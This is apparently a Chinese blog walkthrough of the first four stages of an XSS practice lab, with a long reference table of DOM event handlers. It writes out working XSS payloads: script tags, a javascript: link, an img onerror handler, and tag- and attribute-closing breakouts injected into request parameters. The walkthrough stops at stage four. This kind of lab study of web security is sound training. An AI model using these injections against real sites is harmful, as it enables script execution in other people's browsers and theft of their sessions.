XSS Challenges
Posted 曹振国cc
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了XSS Challenges相关的知识,希望对你有一定的参考价值。
文章目录
点击访问: link
Stage #1
因为第一题是处在标签中的,所以可以有多种做法
1.标签风格
<script>alert(document.domain)</script>
或
</b><sript>alert(document.domain)</script>



2.javascript伪协议
</b><a href="javascript:alert(document.domain)">224242</a>

3.事件方法
<img src=# onerror=alert(document.domain); />


对DOM事件的补充:
事件句柄 (Event Handlers)
html 4.0 的新特性之一是能够使 HTML 事件触发浏览器中的行为,比如当用户点击某个 HTML 元素时启动一段 JavaScript。下面是一个属性列表,可将之插入 HTML 标签以定义事件的行为。
| 属性 | 此事件发生在何时… |
|---|---|
| onabort | 图像的加载被中断。 |
| onblur | 元素失去焦点。 |
| onchange | 域的内容被改变。 |
| onclick | 当用户点击某个对象时调用的事件句柄。 |
| ondblclick | 当用户双击某个对象时调用的事件句柄。 |
| onerror | 在加载文档或图像时发生错误。 |
| onfocus | 元素获得焦点。 |
| onkeydown | 某个键盘按键被按下。 |
| onkeypress | 某个键盘按键被按下并松开。 |
| onkeyup | 某个键盘按键被松开。 |
| onload | 一张页面或一幅图像完成加载。 |
| onmousedown | 鼠标按钮被按下。 |
| onmousemove | 鼠标被移动。 |
| onmouseout | 鼠标从某元素移开。 |
| onmouseover | 鼠标移到某元素之上。 |
| onmouseup | 鼠标按键被松开。 |
| onreset | 重置按钮被点击。 |
| onresize | 窗口或框架被重新调整大小。 |
| onselect | 文本被选中。 |
| onsubmit | 确认按钮被点击。 |
| onunload | 用户退出页面。 |
鼠标 / 键盘属性
| 属性 | 描述 |
|---|---|
| altKey | 返回当事件被触发时,“ALT” 是否被按下。 |
| button | 返回当事件被触发时,哪个鼠标按钮被点击。 |
| clientX | 返回当事件被触发时,鼠标指针的水平坐标。 |
| clientY | 返回当事件被触发时,鼠标指针的垂直坐标。 |
| ctrlKey | 返回当事件被触发时,“CTRL” 键是否被按下。 |
| metaKey | 返回当事件被触发时,“meta” 键是否被按下。 |
| relatedTarget | 返回与事件的目标节点相关的节点。 |
| screenX | 返回当某个事件被触发时,鼠标指针的水平坐标。 |
| screenY | 返回当某个事件被触发时,鼠标指针的垂直坐标。 |
| shiftKey | 返回当事件被触发时,“SHIFT” 键是否被按下。 |
IE 属性
除了上面的鼠标/事件属性,IE 浏览器还支持下面的属性:
| 属性 | 描述 |
|---|---|
| cancelBubble | 如果事件句柄想阻止事件传播到包容对象,必须把该属性设为 true。 |
| fromElement | 对于 mouseover 和 mouseout 事件,fromElement 引用移出鼠标的元素。 |
| keyCode | 对于 keypress 事件,该属性声明了被敲击的键生成的 Unicode 字符码。对于 keydown 和 keyup 事件,它指定了被敲击的键的虚拟键盘码。虚拟键盘码可能和使用的键盘的布局相关。 |
| offsetX,offsetY | 发生事件的地点在事件源元素的坐标系统中的 x 坐标和 y 坐标。 |
| returnValue | 如果设置了该属性,它的值比事件句柄的返回值优先级高。把这个属性设置为 fasle,可以取消发生事件的源元素的默认动作。 |
| srcElement | 对于生成事件的 Window 对象、Document 对象或 Element 对象的引用。 |
| toElement | 对于 mouseover 和 mouseout 事件,该属性引用移入鼠标的元素。 |
| x,y | 事件发生的位置的 x 坐标和 y 坐标,它们相对于用CSS动态定位的最内层包容元素。 |
标准 Event 属性
下面列出了 2 级 DOM 事件标准定义的属性。
| 属性 | 描述 |
|---|---|
| bubbles | 返回布尔值,指示事件是否是起泡事件类型。 |
| cancelable | 返回布尔值,指示事件是否可拥可取消的默认动作。 |
| currentTarget | 返回其事件监听器触发该事件的元素。 |
| eventPhase | 返回事件传播的当前阶段。 |
| target | 返回触发此事件的元素(事件的目标节点)。 |
| timeStamp | 返回事件生成的日期和时间。 |
| type | 返回当前 Event 对象表示的事件的名称。 |
标准 Event 方法
下面列出了 2 级 DOM 事件标准定义的方法。IE 的事件模型不支持这些方法:
| 方法 | 描述 |
|---|---|
| initEvent() | 初始化新创建的 Event 对象的属性。 |
| preventDefault() | 通知浏览器不要执行与事件关联的默认动作。 |
| stopPropagation() | 不再派发事件。 |

Stage #2
插入的xss语句在
input标签value里面

闭合input标签和value:
"><script>alert(document.domain)</script>





Stage #3
插入的语句会被输出成字符串,进行抓包查看


对p2进行修改,p2是在<b>标签中的

在p2插入xss语句
</b><script>alert(document.domain)</script>



Stage #4


与第三题类似抓包查看,发现有一个p3

修改p3定位查看


